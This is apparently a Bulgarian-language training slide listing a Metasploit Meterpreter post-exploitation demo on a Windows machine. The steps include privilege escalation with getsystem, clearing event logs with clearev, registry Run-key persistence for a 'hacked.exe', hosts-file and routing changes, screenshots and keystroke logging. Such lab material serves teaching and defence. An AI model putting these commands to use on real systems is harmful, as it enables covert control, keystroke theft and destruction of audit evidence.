#### Демонстрация 6

1. ps 2. ps –S explorer.exe 3. migrate 4. run post/windows/gather/forensics/duqu\_check 5. run post/ TABx2 6. pwd 7. cd  $\rightarrow$  Desktop 8. mkdir HACKED ПРОВЕРКА 9. rmdir HACKED 10. Създаване на TXT файл 11. cat .txt 12. edit.txt 13. download .txt 14. rm .txt 15. search –f hosts. 16. edit hosts. 17. show mount 18. arp 19. netstat 20. Route 21. route add 10.0.0.0 255.0.0.0 11.11.11.11 22. route delete 10.0.0.0 255.0.0.0 11.11.11.11 23. Getproxy 24. Portfwd 25. Sysinfo 26. Execute –f notepad.exe 27. Пускане на пасианс 28. Ps –S solitaire 29. Kill # 30. Getprivs 31. Проверка на логовете (Event Viewer) 32. Clearev 33. Проверка на логовете (Event Viewer) 34. reg enumkey -k HKEY\_LOCAL\_MACHINE\\SOFTWARE\\MICROSOFT\\WINDOWS\\CURRENTVERSION\\RUN 35. reg setval -K reg enumkey -k HKEY\_LOCAL\_MACHINE\\SOFTWARE\\MICROSOFT\\WINDOWS\\CURRENTVERSION\\RUN -v hackedAPP -d c:\\hacked.exe 36. Regedit Проверка 37. reg deleteval -k HKEY\_LOCAL\_MACHINE\\SOFTWARE\\MICROSOFT\\WINDOWS\\CURRENTVERSION\\RUN -v hackedAPP 38. Shell 39. Getsystem 40. Idletime 41. Screenshot 42. Keyscan\_start 43. ТЕКСТ 44. Keyscan dump

45. Keyscan\_stop